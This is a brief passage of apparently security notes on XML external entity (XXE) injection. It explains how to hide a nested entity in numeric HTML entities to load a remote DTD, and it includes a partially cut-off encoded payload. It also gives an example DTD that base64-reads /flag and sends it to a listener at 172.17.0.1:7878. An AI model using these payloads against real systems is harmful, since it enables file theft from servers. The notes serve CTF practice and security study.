 HTML Entities #
Trick from https://github.com/Ambrotd/XXE-Notes
You can create an entity inside an entity encoding it with html entities and then call it to load a
dtd.
Note that the HTML Entities used needs to be numeric (like [in this example]
(https://gchq.github.io/CyberChef/#recipe=To_HTML_Entity%28true,'Numeric
entities'%29&input=PCFFTlRJVFkgJSBkdGQgU1lTVEVNICJodHRwOi8vMTcyLjE3LjAuMTo3ODc4L2
J5cGFzczIuZHRkIiA%2B)\).
2F;&#x62;&#x79;&#x70;&#x61;&#x73;&#x73;&#x2E;&#x64;&#x74;&#x64;&#x22;&#x3E;" >%a;%dtd;]>
DTD example:
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/flag">
<!ENTITY % abt "<!ENTITY exfil SYSTEM 'http://172.17.0.1:7878/bypass.xml?%data;'>">
%abt;
%exfil;